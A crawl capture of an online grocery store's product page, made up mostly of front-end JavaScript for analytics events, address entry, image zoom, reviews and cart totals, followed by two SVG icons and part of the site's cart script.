        document.getElementById("suggestionsn").style.display = 'none';
        document.getElementById('showpartwise10').style.display = 'block';
        document.getElementById("errormsgforgoogle11").innerText = '';
        document.getElementById("errormsgforgoogle11").style.display = 'none';
        $('.formstepone').hide();
        $('#masrkmark').hide();
        $('#savedaddresslist').hide();
        $('.modal-header-headtxt h3').text('Add new address');
        $('#addshowmsg').show();
        $("#zipsubmitbtn").removeClass('disabledbtn');
    });
    $(document).on('keypress', '.onlycharacterwithspace', function (event) {
        var regex = new RegExp("^[a-zA-Z ]+$");
        var key = String.fromCharCode(!event.charCode ? event.which : event.charCode);
        if (!regex.test(key)) {
            event.preventDefault();
            return false;
        }
    });
    $(document).on('click', '.clsProd', function (e) {

        var $card = $(this);

        var itemId = $.trim($card.find('.clsProdAdd').data('pid'));
        var sname = $.trim($card.find('.clsProdAdd').data('sname'));
        var price = $.trim($card.find('.clsProdAdd').data('price'));
        var itemName = $.trim($card.find('.clsProdAdd').data('name'));
        dataLayer.push({
            event: 'select_item',
            ecommerce: {
                items: [
                    {
                        item_id: itemId,
                        item_name: itemName,
                        brand: sname,
                        price: price
                    }
                ]
            }
        });
        console.log(dataLayer);
    });
    $(document).on('click', '.productwrap', function (e) {

        var $card = $(this);

        var itemId = $.trim($card.find('.clsaddbtn').data('pid'));
        var sname = $.trim($card.find('.clsaddbtn').data('sname'));
        var price = $.trim($card.find('.clsaddbtn').data('price'));
        var itemName = $.trim($card.find('.clsaddbtn').data('name'));
        dataLayer.push({
            event: 'select_item',
            ecommerce: {
                items: [
                    {
                        item_id: itemId,
                        item_name: itemName,
                        brand: sname,
                        price: price
                    }
                ]
            }
        });
        console.log(dataLayer);

    });
    $(document).on('click', '#btn-login', function (e) {
        dataLayer.push({
            event: "login",
            method: "Email",
            platform: "Website" // or "app"
        });
        console.log(dataLayer);
    });
    $(document).on('click', '#btn-reg', function (e) {
        dataLayer.push({
            event: "sign_up",
            method: "Phone",
            user_type: "customer", // or "vendor", "admin", etc.
            platform: "Website" // or "app"
        });
        console.log(dataLayer);
    });
    $(document).on('click', '#appllymaincoupon', function (e) {
        if ($("#e-vouchercode").val() != '') {
            var cartdatalayer = getAllCart();
            var itemsv = cartdatalayer.map(p => {
                return {
                    item_id: p.pid,
                    item_name: p.name,
                    item_brand: p.sname,
                    item_category: p.section_type,
                    price: parseFloat(p.price),
                    quantity: parseInt(p.qty)
                };
            });
            dataLayer.push({
                event: 'apply_coupon',
                ecommerce: {
                    coupon: $("#e-vouchercode").val(),
                    items: itemsv
                }
            });
            console.log(dataLayer);
        }
    });


</script>
<script type="bf751f2115ceb98db5a213dc-text/javascript">
setTimeout(function () {
    if (!window.googleApiLoaded) {
        console.warn("Google Places API not responding → showing manual address option");
        showManualEntryFallback();
    }
}, 2000);
</script>

<script type="bf751f2115ceb98db5a213dc-text/javascript">

function showManualEntryFallback() {
    $('.removeoldbtn').remove();

    if ($('#autocomplete10').length) {
        $('.googlesuggestion').append(
            "<div class='removeoldbtn'><button class='custom-button custom-buttonon'>Can't find your address?<span>Enter your address manually</span></button></div>"
        );
        $('.googlesuggestion').show();
    }

    if ($('#autocomplete11').length) {
        $('.googlesuggestionn').append(
            "<div class='removeoldbtn'><button class='custom-button custom-buttononn'>Can't find your address?<span>Enter your address manually</span></button></div>"
        );
        $('.googlesuggestionn').show();
    }
}
$('#autocomplete10').on('input', function () {
    showCustomButton('10');
    console.log('hello');
    $('#suggestions').show();
});

</script>

    
    <style>
	        .clsProd {
            border-right: 1px solid #eee;
        }
    </style>
    <script type="bf751f2115ceb98db5a213dc-text/javascript" src="js/cart.js?v=1768545003"></script>
    <script type="bf751f2115ceb98db5a213dc-text/javascript" src="/plugin/easyzoom/easyzoom.min.js"></script>
    <script type="bf751f2115ceb98db5a213dc-text/javascript">

saveViewDataProductView('Viewed Product', 'Grocery', "204", "Patel Brothers", "124251", "HALDIRAMS DAL BIJI", "7.29","https://www.quicklly.com/upload_images/product/1621808491-haldiram-dal-biji.jpg",'https://www.quicklly.com/grocery-store/haldiram-dal-biji/124251','7.29','FOODS & BEVERAGES');


        restoreProdQty(true);
        var limit = 20;
        var start = 0;
        var action = 'inactive';
        var show_loader = true;
        var shopstorearr = '204,205,206,345,111146';
        var product_id = 124251
        $(document).ready(function () {
            $('.easyzoom').easyZoom();
            $("#prod-loader").hide();
            load_food_data(limit, start);
        });


        function load_food_data(limit, start) {
            $("#prod-bottom-loader").show();
            $.ajax({
                url: "ajax-list-products-detail.php",
                method: "POST",
                data: { limit: limit, start: start, shopstorearr: shopstorearr, product_id: product_id },
                cache: false,
                success: function (data) {

                    $('#load_data').append(data);
                    lazyload();
                    $('.clsGrocerySubCat .clsSlider').slick({
                        infinite: false,
                        slidesToShow: 5,
                        slidesToScroll: 1,
                        autoplay: false,
                        variableWidth: true,
                        arrows: true,
                        prevArrow: '<i class="left round"><img src="images/llslide.svg" alt="Prev" class="prevarrow"></i>',
                        nextArrow: '<i class="right round"><img src="images/rrslide.svg" alt="Next" class="nextarrow"></i>',
                        centerMode: false,
                        dots: false
                    });
                    
                    setTimeout(function () {
                        var prevVisible = $('.clsGrocerySubCat .left.round').is(':visible');
                        var nextVisible = $('.clsGrocerySubCat .right.round').is(':visible');
                        
                        var isMobile = $(window).width() <= 767;

                        if (prevVisible && nextVisible) {
                            if (isMobile) {
                                $('.customerview .view-all-link').css('right', '80px');
                            } else {
                                $('.customerview .view-all-link').css('right', '100px');
                            }
                        } else {
                            $('.customerview .view-all-link').css('right', '0');
                        }
                    }, 200);


                    $("#prod-bottom-loader").hide();
                }
            });
        }
        function imageZoom(imgID, resultID) {
            var img, lens, result, cx, cy;
            img = document.getElementById(imgID);
            result = document.getElementById(resultID);

            /*create lens:*/
            lens = document.createElement("DIV");
            lens.setAttribute("class", "img-zoom-lens");
            /*insert lens:*/
            img.parentElement.insertBefore(lens, img);
            /*calculate the ratio between result DIV and lens:*/
            //cx = result.offsetWidth / lens.offsetWidth;
            //cy = result.offsetHeight / lens.offsetHeight;
            cx = 450 / lens.offsetWidth;
            cy = 450 / lens.offsetHeight;
            /*set background properties for the result DIV:*/
            //result.style.backgroundImage = "url('" + img.src + "')";
            result.style.backgroundImage = "url('https://www.quicklly.com/upload_images/product/')";
            result.style.backgroundSize = (15 * cx) + "% " + (15 * cy) + "%";
            /*execute a function when someone moves the cursor over the image, or the lens:*/
            lens.addEventListener("mousemove", moveLens);
            img.addEventListener("mousemove", moveLens);
            /*and also for touch screens:*/
            //lens.addEventListener("touchmove", moveLens);
            //img.addEventListener("touchmove", moveLens);

            function moveLens(e) {
                var pos, x, y;
                /*prevent any other actions that may occur when moving over the image:*/
                e.preventDefault();
                /*get the cursor's x and y positions:*/
                pos = getCursorPos(e);
                /*calculate the position of the lens:*/
                x = pos.x - (lens.offsetWidth / 2);
                y = pos.y - (lens.offsetHeight / 2);
                /*prevent the lens from being positioned outside the image:*/
                if (x > img.width - lens.offsetWidth) {
                    x = img.width - lens.offsetWidth;
                }
                if (x < 0) {
                    x = 0;
                }
                if (y > img.height - lens.offsetHeight) {
                    y = img.height - lens.offsetHeight;
                }
                if (y < 0) {
                    y = 0;
                }
                /*set the position of the lens:*/
                lens.style.left = x + "px";
                lens.style.top = y + "px";
                /*display what the lens "sees":*/
                result.style.backgroundPosition = "-" + (x * cx) + "px -" + (y * cy) + "px";
            }
            function getCursorPos(e) {
                var a, x = 0, y = 0;
                e = e || window.event;
                /*get the x and y positions of the image:*/
                a = img.getBoundingClientRect();
                /*calculate the cursor's x and y coordinates, relative to the image:*/
                x = e.pageX - a.left;
                y = e.pageY - a.top;
                /*consider any page scrolling:*/
                x = x - window.pageXOffset;
                y = y - window.pageYOffset;
                return { x: x, y: y };
            }
        }
        if (showpopup == true) {
            $('body').toggleClass('modal-open');
            $("#dvDialog-showpopupforunavialablezip").toggleClass('show');
        }
    </script>
    
    <!-- Mobile Image Modal -->

<div id="mobileImageModal" style="display:none;">
    <div id="mobileModalOverlay"></div>
    <span id="mobileModalClose">&times;</span>
    <img id="mobileModalImg" src="" alt="" class="main-image">
</div>


<style>
#mobileImageModal {
    position: fixed;
    top: 0; left: 0;
    width: 100%; height: 100%;
    display: none;
    justify-content: center;
    align-items: center;
    z-index: 9999;
}

#mobileModalOverlay {
    position: absolute;
    top:0; left:0; width:100%; height:100%;
    background: #fff; 
}

#mobileModalImg {
    max-width: 100%;
    max-height: 100%;
    object-fit: contain;
    cursor: crosshair;
    transform-origin: center center;
    will-change: transform;
    z-index: 1001;
    position: relative;
}

/* Close button */
#mobileModalClose {
    position: absolute;
    top: 15px;
    right: 20px;
    font-size: 40px;
    color: #717171;
    font-weight: 500;
    z-index: 1002;
    cursor: pointer;
    user-select: none;
}
#mobileModalClose:hover {
    color: #ff0000;
}

</style>

<script type="bf751f2115ceb98db5a213dc-text/javascript">
const mobileModal = document.getElementById('mobileImageModal');
const mobileImg = document.getElementById('mobileModalImg');
const mobileOverlay = document.getElementById('mobileModalOverlay');
const mobileClose = document.getElementById('mobileModalClose');

let lastClick = 0;
let scaleTarget = 1, scaleCurrent = 1;
let originX = 50, originY = 50;
let targetX = 50, targetY = 50;
let isZoomed = false;

let touchStartX = 0, touchStartY = 0;

function animateModalZoom() {
    
    scaleCurrent += (scaleTarget - scaleCurrent) * 0.1;

    originX = targetX;
    originY = targetY;

    mobileImg.style.transform = `scale(${scaleCurrent})`;
    mobileImg.style.transformOrigin = `${originX}% ${originY}%`;

    requestAnimationFrame(animateModalZoom);
}
animateModalZoom();

document.querySelectorAll('.mobile-main-img a').forEach(a => {
    a.addEventListener('click', (e) => {
        e.preventDefault();
        mobileImg.src = a.querySelector('img').dataset.src || a.querySelector('img').src;
        mobileModal.style.display = 'flex';
        resetZoom();
    });
});

// Close modal
mobileOverlay.addEventListener('click', closeModal);
mobileClose.addEventListener('click', closeModal);

function closeModal() {
    mobileModal.style.display = 'none';
    resetZoom();
}

function resetZoom() {
    scaleTarget = 1;
    scaleCurrent = 1;
    targetX = originX = 50;
    targetY = originY = 50;
    isZoomed = false;
    mobileImg.style.transform = 'scale(1)';
}

mobileImg.addEventListener('click', (e) => {
    const currentTime = new Date().getTime();
    if (currentTime - lastClick < 300 && currentTime - lastClick > 0) {
        isZoomed = !isZoomed;
        scaleTarget = isZoomed ? 2 : 1;

        const rect = mobileImg.getBoundingClientRect();
        targetX = ((e.clientX - rect.left) / rect.width) * 100;
        targetY = ((e.clientY - rect.top) / rect.height) * 100;
    }
    lastClick = currentTime;
});

mobileImg.addEventListener('mousemove', (e) => {
    if (!isZoomed) return;
    const rect = mobileImg.getBoundingClientRect();
    targetX = ((e.clientX - rect.left) / rect.width) * 100;
    targetY = ((e.clientY - rect.top) / rect.height) * 100;
});

mobileImg.addEventListener('touchstart', (e) => {
    if (!isZoomed) return;
    touchStartX = e.touches[0].clientX;
    touchStartY = e.touches[0].clientY;
});

mobileImg.addEventListener('touchmove', (e) => {
    if (!isZoomed) return;
    e.preventDefault(); 

    const touchX = e.touches[0].clientX;
    const touchY = e.touches[0].clientY;
    const rect = mobileImg.getBoundingClientRect();

    const deltaX = ((touchStartX - touchX) / rect.width) * 100;
    const deltaY = ((touchStartY - touchY) / rect.height) * 100;

    targetX += deltaX;
    targetY += deltaY;

    targetX = Math.max(0, Math.min(100, targetX));
    targetY = Math.max(0, Math.min(100, targetY));

    touchStartX = touchX;
    touchStartY = touchY;
}, { passive: false });
</script>

<script type="bf751f2115ceb98db5a213dc-text/javascript">
    function write_a_review() {
        var form = document.getElementById("commentForm");
        if (form.style.display === "none" || form.style.display === "") {
            form.style.display = "block";
        } else {
            form.style.display = "none";
        }
    }

    function get_starval(val) {
        document.getElementById('postrating').value = val;
    }

    document.getElementById('cancel_commit').addEventListener('click', function() {
        document.getElementById("commentForm").style.display = "none";
    });
</script>

<script type="bf751f2115ceb98db5a213dc-text/javascript">
document.querySelectorAll('.fa-stars .fa').forEach(star => {
    star.addEventListener('click', function () {
        let rating = this.getAttribute('data-value');
        document.getElementById('postrating').value = rating;

        document.querySelectorAll('.fa-stars .fa').forEach(s => {
            s.classList.remove('active');
        });

        for (let i = 0; i < rating; i++) {
            document.querySelectorAll('.fa-stars .fa')[i].classList.add('active');
        }
    });
});
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="bf751f2115ceb98db5a213dc-|49" defer></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c33ec5e28a3d434',t:'MTc2OTMwMzc2Ng=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e8bdd6f7bf9d49e4af6db9eb635a35f2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.quicklly.com/images/home-new/cart.svg
body_size: -434
content:
<svg xmlns="http://www.w3.org/2000/svg" width="17.989" height="18" viewBox="0 0 17.989 18">
  <path id="Path_29796" data-name="Path 29796" d="M2,2H3.051a.965.965,0,0,1,.377.036.4.4,0,0,1,.171.148.951.951,0,0,1,.089.366L4.069,5.2m0,0,.846,6.185a3.809,3.809,0,0,0,.35,1.473,1.607,1.607,0,0,0,.686.6,3.869,3.869,0,0,0,1.515.146H14.35a3.818,3.818,0,0,0,1.447-.136,1.608,1.608,0,0,0,.677-.557,3.762,3.762,0,0,0,.4-1.388L17.944,5.96a1.055,1.055,0,0,0,.039-.493.4.4,0,0,0-.177-.212,1.073,1.073,0,0,0-.494-.054Zm4.367,12a.8.8,0,1,1-.8-.8A.8.8,0,0,1,8.436,17.2Zm6.436,0a.8.8,0,1,1-.8-.8A.8.8,0,0,1,14.872,17.2Z" transform="translate(-1 -1)" fill="none" stroke="#707070" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.quicklly.com/images/home-new/home.svg
body_size: -420
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18.733" viewBox="0 0 18 18.733">
  <path id="Path_29790" data-name="Path 29790" d="M9,21V13.6a2.484,2.484,0,0,1,.109-1.054,1,1,0,0,1,.437-.437A2.484,2.484,0,0,1,10.6,12h2.8a2.484,2.484,0,0,1,1.054.109,1,1,0,0,1,.437.437A2.484,2.484,0,0,1,15,13.6V21M11.018,2.764,4.235,8.039a4.341,4.341,0,0,0-.843.75,2,2,0,0,0-.318.65A4.341,4.341,0,0,0,3,10.565V17.8a4.969,4.969,0,0,0,.218,2.108,2,2,0,0,0,.874.874A4.968,4.968,0,0,0,6.2,21H17.8a4.968,4.968,0,0,0,2.108-.218,2,2,0,0,0,.874-.874A4.969,4.969,0,0,0,21,17.8V10.565a4.343,4.343,0,0,0-.074-1.126,2,2,0,0,0-.318-.65,4.34,4.34,0,0,0-.843-.75L12.982,2.764a2.327,2.327,0,0,0-.721-.462,1,1,0,0,0-.523,0A2.327,2.327,0,0,0,11.018,2.764Z" transform="translate(-3 -2.267)" fill="#53a551"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.quicklly.com/js/cart.js?v=1768545003
body_size: 68386
content:
//---------- Init

updateMiniCart();
window.addEventListener("scroll", checkScroll);
//window.onscroll = function () { checkScroll() };
var header = document.getElementsByTagName("header")[0];
var sticky = header.offsetTop;
if (!window.location.href.includes("checkout")) {
    setCookie("cart_tab_store", "0");
    setCookie("cart_tab", "");
}
function checkScroll() {
    if (window.pageYOffset > sticky) {
        header.classList.add("sticky");
    } else {
        header.classList.remove("sticky");
    }
}
$(window).on("resize", function (event) {
    if ($(window).width() < 415) $("txtSearch").attr("placeholder", "Search...");
    else $("txtSearch").attr("placeholder", "Search for products...");
});
//---------- Common
var cartKey = "cart_grocery";
function toggleInnerCart() {
    updateMiniCart();
    $(".clsMiniCart").toggleClass("active");
}
window.onclick = function (event) {
    if (event.target == document.getElementById("minicart")) {
        $(".clsMiniCart").removeClass("active");
    }
};
function getCartTotalByKey(key) {
    var member_discount = $("#memberdis").val();
    var items = 0;
    var qty = 0;
    var grandTotal = 0;
    var grandTax = 0;
    var mincharge = 0;
    var qpassave = 0;
    var lstCart = [];
    var mrptotal=0;
    var cart = window.localStorage.getItem(key);
    if (cart != null && cart != "") {
        lstCart = JSON.parse(cart);
        if (lstCart.length > 0) {
            items = lstCart.length;
            for (var i = 0; i < lstCart.length; i++) {
                if (member_discount > 0 && (lstCart[i].section == "grocery" || lstCart[i].section == "food")) {
                    var calp = getpriceaftermemberdiscount(lstCart[i].calcprice, member_discount);
                    var qpassaves = parseFloat(lstCart[i].total) - (parseFloat(calp) * parseInt(lstCart[i].qty)).toFixed(2);
                    qpassave = parseFloat(qpassave) + parseFloat(qpassaves);
                    lstCart[i].total = (parseFloat(calp) * parseInt(lstCart[i].qty)).toFixed(2);
                }
                if(lstCart[i].mrp!=undefined && lstCart[i].mrp!=null && lstCart[i].mrp!=''){
               var mrptotalv= (parseFloat(lstCart[i].mrp) * parseInt(lstCart[i].qty)).toFixed(2);
                }
               mrptotal += parseFloat(mrptotalv); 
                grandTotal += parseFloat(lstCart[i].total);
                if (lstCart[i].tax != '' && lstCart[i].tax != null) {
                    grandTax += parseFloat(lstCart[i].tax);
                }
                qty += parseInt(lstCart[i].qty);
            }
        }
    }
  
   
     if(totalsave!=undefined && totalsave!=null && totalsave!='' && totalsave>0){
                var totalsave = parseFloat(mrptotal) - parseFloat(grandTotal);
                } else {
                var totalsave = 0;
            }
    return [items, grandTotal, qty, grandTax, qpassave,mrptotal,totalsave];
}
function checkStoreZip() {
    //x3 (this, index, tiffin)
    if (getCookie("postalcode").trim() != "") {
        if (getCookie("postalcode").trim() != $("#zipcode").val().trim()) {
            var cookie_zipcode = getCookie("postalcode").trim();
            var current_zipcode = $("#zipcode").val().trim();
            var flgConfirm = changeZipcode(cookie_zipcode, current_zipcode);
            if (flgConfirm == true) {
                $("#zipcode").val(current_zipcode);
            }
            return flgConfirm;
            /*var flgConfirm = confirm('Your cart will get clear on changing zipcode! Continue222?');
            if (flgConfirm)
            localStorage.clear();
            else
            $('#zipcode').val(getCookie('postalcode').trim());
            return flgConfirm;*/
        }
    }
    return true;
}
//---------- Minicart
var lastMiniSID = "";
function updateMiniCart() {
    var grocery = getCartTotalByKey("cart_grocery");
    var food = getCartTotalByKey("cart_food");
    var giftcard = getCartTotalByKey("cart_giftcard");
    var shefcart = getCartTotalByKey("cart_shef");
    var eventcart = getCartTotalByKey("cart_events");
    var subscriptioncart = getCartTotalByKey("cart_subscription");
    var pujacart = getCartTotalByKey("cart_puja");
    var apparelcart = getCartTotalByKey("cart_apparel");
    var ultraFastcart = getCartTotalByKey("cart_ultraFast");
    var onlyluxury = getCartTotalByKey("cart_onlyluxury");
    var netamt = $("#netamt").val(0);
    var netamtshef = $("#netamtshef").val(0);
    var totalItems = grocery[0] + food[0] + giftcard[0] + shefcart[0] + eventcart[0] + pujacart[0] + apparelcart[0] + subscriptioncart[0] + ultraFastcart[0] + onlyluxury[0];
    var totalQty = grocery[2] + food[2] + giftcard[2] + shefcart[2] + eventcart[2] + pujacart[2] + apparelcart[2] + subscriptioncart[2] + ultraFastcart[2] + onlyluxury[2];
    var quickllyitemcount = grocery[2] + food[2] + giftcard[2] + eventcart[2] + pujacart[2] + apparelcart[2] + subscriptioncart[2] + ultraFastcart[2] + onlyluxury[2];
    var quickllyitemsellprice = grocery[1] + food[1] + giftcard[1] + eventcart[1] + pujacart[1] + apparelcart[1] + subscriptioncart[1] + ultraFastcart[1] + onlyluxury[1];
    var quickllyitemsmrpprice = grocery[5] + food[5] + giftcard[5] + eventcart[5] + pujacart[5] + apparelcart[5] + subscriptioncart[5] + ultraFastcart[5] + onlyluxury[5];
    var quickllyitemstotalsave = grocery[6] + food[6] + giftcard[6] + eventcart[6] + pujacart[6] + apparelcart[6] + subscriptioncart[6] + ultraFastcart[6] + onlyluxury[6];
    var shefitemcount = shefcart[2];
    var eventitemcount = eventcart[2];
    var subscriptionitemcount = subscriptioncart[2];
    $(".clsCart2 span")[0].innerText = totalQty;
    $(".mobilestickycart label")[0].innerText = totalQty;
    /*if (totalItems > 1)
    $('.clsCart3 span')[0].innerText = totalItems + ' items';
    else
    $('.clsCart3 span')[0].innerText = totalItems + ' item';*/
    // Clear
    removeMiniStoreSlider();
    //$('.clsInnerCart .clsSlider a').remove();
    $(".clsInnerCart .clsCompleteCart").html("");
    $(".clsInnerCart .clsCompleteCartshef").html("");
    // Get updated data
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_grocery");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    cart = window.localStorage.getItem("cart_food");
    if (cart != null && cart != "") {
        var tmp = JSON.parse(cart);
        for (var i = 0; i < tmp.length; i++) lstCart.push(tmp[i]);
    }
    cart = window.localStorage.getItem("cart_giftcard");
    if (cart != null && cart != "") {
        var tmp = JSON.parse(cart);
        for (var i = 0; i < tmp.length; i++) lstCart.push(tmp[i]);
    }
    cart = window.localStorage.getItem("cart_events");
    if (cart != null && cart != "") {
        var tmp = JSON.parse(cart);
        for (var i = 0; i < tmp.length; i++) lstCart.push(tmp[i]);
    }
    cart = window.localStorage.getItem("cart_subscription");
    if (cart != null && cart != "") {
        var tmp = JSON.parse(cart);
        for (var i = 0; i < tmp.length; i++) lstCart.push(tmp[i]);
    }
    cart = window.localStorage.getItem("cart_puja");
    if (cart != null && cart != "") {
        var tmp = JSON.parse(cart);
        for (var i = 0; i < tmp.length; i++) lstCart.push(tmp[i]);
    }
    cart = window.localStorage.getItem("cart_apparel");
    if (cart != null && cart != "") {
        var tmp = JSON.parse(cart);
        for (var i = 0; i < tmp.length; i++) lstCart.push(tmp[i]);
    }
    cart = window.localStorage.getItem("cart_shef");
    if (cart != null && cart != "") {
        var tmp = JSON.parse(cart);
        for (var i = 0; i < tmp.length; i++) lstCart.push(tmp[i]);
    }
    cart = window.localStorage.getItem("cart_ultraFast");
    if (cart != null && cart != "") {
        var tmp = JSON.parse(cart);
        for (var i = 0; i < tmp.length; i++) lstCart.push(tmp[i]);
    }
    cart = window.localStorage.getItem("cart_onlyluxury");
    if (cart != null && cart != "") {
        var tmp = JSON.parse(cart);
        for (var i = 0; i < tmp.length; i++) lstCart.push(tmp[i]);
    }
    // Add data
    var lstStores = [];
    if (lstCart.length > 0) {
        for (var i = 0; i < lstCart.length; i++) {
            if (!lstStores.includes(lstCart[i].sid)) {
                lstStores.push(lstCart[i].sid);
                if (lstCart[i].section == "shef") {
                    selectMiniStore(lstCart[i].sid, lstCart[i].sname);
                } else {
                    var template = $("#tempMiniCart-Store").html();
                    template = template.replace("[SID]", lstCart[i].sid);
                    template = template.replace("[Name]", lstCart[i].sname);
                    $(".clsInnerCart .clsSlider").append(template);
                    selectMiniStore(lstCart[i].sid, lstCart[i].sname);
                }
            }
        }
        /* if (lastMiniSID == '')
        selectMiniStore($('.clsInnerCart .clsSlider a:first-child')[0]);
        else {
        var mini_sore = $('.clsInnerCart .clsSlider a[data-sid=' + lastMiniSID + ']');
        if (mini_sore.length > 0)
        selectMiniStore(mini_sore[0]);
        else
        selectMiniStore($('.clsInnerCart .clsSlider a:first-child')[0]);
        }*/
        if (quickllyitemcount > 0) {
            $("#lnkProceedToCheckout").show();
        } else {
            $("#lnkProceedToCheckout").hide();
        }
        $("#lblCartEmpty").hide();
        addMiniStoreSlider();
        //Update amount on proceed to checkout button
        var netamt = $("#netamt").val();
        
        progressbar(parseFloat(netamt).toFixed(2));
        
        var netamtshef = $("#netamtshef").val();
        var sheftempNew = $("#sheftmpChkOutBtn").html();
        sheftempNew = sheftempNew.replace("[NETAMOUNTSHEF]", parseFloat(netamtshef).toFixed(2));
        $("#lnkshefcheckout").html("");
        $("#lnkshefcheckout").append(sheftempNew);
    } else {
        $("#lnkProceedToCheckout").hide();
        $("#lblCartEmpty").show();
        $(".totalorderamountbystore").hide();
        $("#fdBtn").hide();
		     var netamt=0;
		     progressbar(parseFloat(netamt).toFixed(2));
        //$('.clsInnerCart .clsMinOrderAmt').hide();
        //$('.clsInnerCart .totalorderamountbystore').hide();
        $(".clsInnerCart .clsCartProds .clsCartProd").remove();
    }
    if (quickllyitemcount > 0 && shefitemcount > 0) {
        $("#fdBtn").hide();
        $(".tempcarthead").show();
        $(".allcartwrapper").addClass("active");
        $("#lnkshefcheckout").show();
    } else if (quickllyitemcount > 0) {
        $(".allcartwrapper").removeClass("active");
        $(".maincarthead").text("My Cart");
        $("#lnkshefcheckout").hide();
        $(".tempcarthead").hide();
        $("#fdBtn").show();
    } else if (shefitemcount > 0) {
        $(".allcartwrapper").addClass("active");
        $(".maincarthead").text("Shef Cart");
        $("#lnkshefcheckout").show();
        $(".tempcarthead").hide();
        $("#fdBtn").hide();
    } else {
        $(".allcartwrapper").addClass("active");
        $(".maincarthead").text("My Cart");
        $("#lnkshefcheckout").hide();
        $(".tempcarthead").hide();
        $("#fdBtn").hide();
    }
    if (quickllyitemcount == eventitemcount) {
        $("#fdBtn").hide();
    }
    if (quickllyitemcount == subscriptionitemcount) {
        $("#fdBtn").hide();
    }
    var tempNewSav = $("#tmpChkOutSaving").html();
console.log(parseFloat(quickllyitemstotalsave));
console.log(parseFloat(document.getElementById("discountscrollbar").value));
    quickllyitemstotalsave=parseFloat(quickllyitemstotalsave)+ parseFloat(document.getElementById("discountscrollbar").value);
   
    console.log(quickllyitemstotalsave);
    var tempNew = $("#tmpChkOutBtn").html();
    if(parseFloat(quickllyitemstotalsave).toFixed(2)>0){
     tempNew = tempNew.replace("[NETAMOUNT]", '$'+parseFloat(netamt - quickllyitemstotalsave).toFixed(2));
    } else{
     tempNew = tempNew.replace("[NETAMOUNT]", '$'+parseFloat(netamt).toFixed(2));
    }
    
    $("#lnkProceedToCheckout").html("");
    $("#lnkProceedToCheckout").append(tempNew);

     if(parseFloat(quickllyitemstotalsave).toFixed(2)>0){
        var totalsave = parseFloat(quickllyitemstotalsave).toFixed(2);
        tempNewSav = tempNewSav.replace("[TOTALSAVINGS]", '$'+totalsave);
         $("#fdshowdiscount").html('');
        $("#fdshowdiscount").append(tempNewSav);
        $("#fdshowdiscount").show();
        $("#fdBtn").hide();
        } else {    
        var totalsave = 0;
        $("#fdshowdiscount").hide();
        $("#fdshowdiscount").html('');
        }
}
function selectMiniStore(sid, sname) {
    lnkdatasetsid = sid;
    lnkdatasetsname = sname;
    lastMiniSID = lnkdatasetsid;
    var memberminorderamount = $("#memberminorderamount").val();
    //$('.clsInnerCart .clsSlider a').removeClass('active');
    //$(lnk).addClass('active');
    // Get updated data
    $("#tempStoreProd .clsCartStores .clsCartStoreTemp").remove();
    $("#tempStoreProd .clsCartProds .clsCartProd").remove();
    $("#sheftempStoreProd .clsCartStores .clsCartStoreTemp").remove();
    $("#sheftempStoreProd .clsshefCartProds").html("");
    var minorderAmt = "";
    var storeAmt = 0.0;
    var netamt = $("#netamt").val();
    var storePic = [];
    var hasProd = false;
    var lstCart = [];
    var netamtshef = $("#netamtshef").val();
    var shefstoreAmt = 0.0;
    var shefstorePic = [];
    var cart = window.localStorage.getItem("cart_grocery");
    if (cart != null && cart != "") {
        lstCart = JSON.parse(cart);
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].sid == lnkdatasetsid) {
                    hasProd = true;
                    if (lstCart[i].minorder != undefined) minorderAmt = lstCart[i].minorder;
                    storePic[lstCart[i].sname] = lstCart[i].simg;
                    storeAmt = (parseFloat(storeAmt) + parseFloat(lstCart[i].total)).toFixed(2);
                    var template = $("#tempMiniCart-Prod").html();
                    template = template.replace("images/quicly-logo-black.png", lstCart[i].photo);
                    template = template.replace("[Name1]", lstCart[i].name);
                    template = template.replace("[Name2]", ucwords(lstCart[i].name));
                    if (lstCart[i].price != undefined) template = template.replace("[UnitPrice]", lstCart[i].price);
                    else template = template.replace("[UnitPrice]", lstCart[i].calcprice);
                    template = template.replace("[Price]", lstCart[i].total);
                    template = template.replace("[i]", i);
                    template = template.replace("[Key]", "cart_grocery");
                    template = template.replace("[i1]", i);
                    template = template.replace("[Key1]", "cart_grocery");
                    template = template.replace("[i2]", i);
                    template = template.replace("[Key2]", "cart_grocery");
                    template = template.replace("[Key3]", "cart_grocery");
                    template = template.replace("[k]", i);
                    template = template.replace("[KeyR]", "cart_grocery");
                    template = template.replace("[qty]", lstCart[i].qty);
                    template = template.replace("[qty]", lstCart[i].qty);
                    template = template.replace("[pid]", lstCart[i].pid);
                    template = template.replace("[pid]", lstCart[i].pid);
                    template = template.replace("[pid]", lstCart[i].pid);
                    template = template.replace("[pid]", lstCart[i].pid);
                    template = template.replace("[pid2]", lstCart[i].pid);
